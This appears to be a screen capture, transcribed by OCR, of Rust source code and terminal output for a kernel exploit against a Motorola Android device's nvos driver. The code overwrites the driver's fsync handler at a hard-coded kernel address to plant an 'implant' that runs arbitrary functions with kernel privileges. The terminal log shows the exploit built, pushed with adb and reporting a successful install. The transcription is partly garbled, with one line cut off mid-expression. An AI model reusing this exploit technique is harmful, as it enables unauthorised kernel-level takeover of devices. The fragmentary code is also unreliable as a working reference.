 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/android/motorola/thrower dwm-6.2
147 // We are overwriting the `fsync()` handler in `file_operations`
148 // for `nvos_fops`. This is okay with our exploit constraints as
149 // the next few bytes in this structure are zeroed (NULL pointers)
150 for _ in 0..KERNEL_TRAMPOLINE_ADDR {
151 /// Address of `nvos_fops` in the kernel
152 const NVOS_FOPS: usize = 0xc049ef18;
153
154 // Throw exploit at `nvos_fops->fsync`
155 unsafe {
156 Self::increment_address(&mut nvos, NVOS_FOPS + 0x3c);
157 }
158 }
159
160 // Check for a successful install
161 let installed = unsafe {
162 libc::fsync(nvos.as_raw_fd()) ==
163 };
164
165 // Report status
166 if installed {
167 print!("Implant successfully installed!\n");
168 } else {
169 return Err(Error::new(ErrorKind::Other,
170 "Failed to install implant, is NVOS_FOPS correct?"));
171 }
172 }
173
174 Ok(Self {
175 device: nvos,
176 trampoline,
177 })
178 }
179
180 /// A trampoline to use to check for a valid install
181 unsafe extern fn install_check() -> u32 {
182 0
183 }
184
185 /// Execute `func` as kernel, returning the `u32` all the way from the
186 /// kernel
187 pub unsafe fn run_as_kernel(&mut self,
188 func: unsafe extern fn() -> u32) -> u32 {
189 // Update the trampoline function
190 self.trampoline.update(func);
191
192 // Execute the code by calling our implanted `fsync()`
193 libc::fsync(self.device.as_raw_fd()) as u32
194 }
195
196 /// Throw the exploit once, incrementing `increment_addr` by one,
197 /// regardless of where it is in virtual memory. `nvos` must be a valid
-- VISUAL -- 4 163,15 70%
pleb@gamey ~/android/motorola/thrower $ make run
RUSTFLAGS="-C linker=arm-linux-musleabi-gcc -L/usr/arm-linux-musleabi/usr/li
b" cargo build --release --target arm-unknown-linux-musleabi -Z build-std
Finished release [optimized + debuginfo] target(s) in 0.03s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
adb push thrower_stripped /data/local/tmp/thrower
thrower_stripped: 1 file pushed. 0.8 MB/s (365608 bytes in 0.412s)
adb shell chmod 755 /data/local/tmp/thrower
adb shell /data/local/tmp/thrower
Implant already installed: false
Attempting to install implant...
Implant successfully installed!